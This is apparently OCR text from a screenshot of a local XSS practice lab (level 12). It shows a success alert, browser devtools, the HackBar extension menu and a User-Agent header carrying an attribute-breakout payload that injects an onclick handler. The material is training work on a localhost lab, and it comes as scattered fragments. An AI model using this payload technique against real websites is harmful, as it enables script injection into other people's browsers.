 localhost/xss/level12.php?keyword=good%20job!&t_sort=1
H
1
4
localhost 显示
完成的不错!
确定
取消
12
LV
payload的长度:9
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
URL
http://localhost/xss/level12.php?keyword=good%20job!&t_sort=1
Use POST method
MODIFY HEADER
Name
User-Agent
Value
"type="text" onclick = "alert(1)